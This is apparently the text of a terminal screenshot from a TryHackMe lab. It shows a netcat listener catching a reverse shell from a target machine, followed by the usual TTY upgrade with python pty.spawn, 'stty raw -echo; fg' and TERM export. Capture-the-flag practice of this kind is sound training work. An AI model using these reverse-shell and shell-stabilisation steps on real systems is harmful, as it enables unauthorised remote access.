 6 7 8 9 []= 0 updates 0 255 100 CPU 0.50 1.9G Connected 01:33 PM
(elliot@archlinux)-[~/data/ohmyweb]-[192.168.225.72]-[]
$ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.245.135 47198
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@4a70924bafa0:/bin$ cd
cd
bash: cd: HOME not set
daemon@4a70924bafa0:/bin$ python3 -c 'import pty; pty.spawn("/bin/bash")' 1
python3 -c 'import pty; pty.spawn("/bin/bash")'
daemon@4a70924bafa0:/bin$ ^Z 2
[1]  + 33830 suspended  nc -nvlp 4444
(elliot@archlinux)-[~/data/ohmyweb]-[192.168.225.72]-[]
$ stty raw -echo; fg 3
[1]  + 33830 continued  nc -nvlp 4444
daemon@4a70924bafa0:/bin$ export TERM=xterm 4
daemon@4a70924bafa0:/bin$ _
[THM] 0:ZSH*Z 1:OpenVPN- "stty raw -echo; fg" 13:33 13-Mar-22